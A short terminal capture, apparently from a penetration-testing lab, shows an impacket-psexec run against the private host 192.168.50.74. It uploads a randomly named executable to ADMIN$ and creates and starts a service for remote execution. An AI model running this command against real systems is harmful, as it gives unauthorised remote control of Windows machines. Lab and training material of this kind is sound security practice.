 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ impacket-psexec r4 .@192.168.50.74
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 192.168.50.74.....
[*] Found writable share ADMIN$
[*] Uploading file ZzKhNxRU.exe
[*] Opening SVCManager on 192.168.50.74.....
[*] Creating service RboI on 192.168.50.74.....
[*] Starting service RboI.....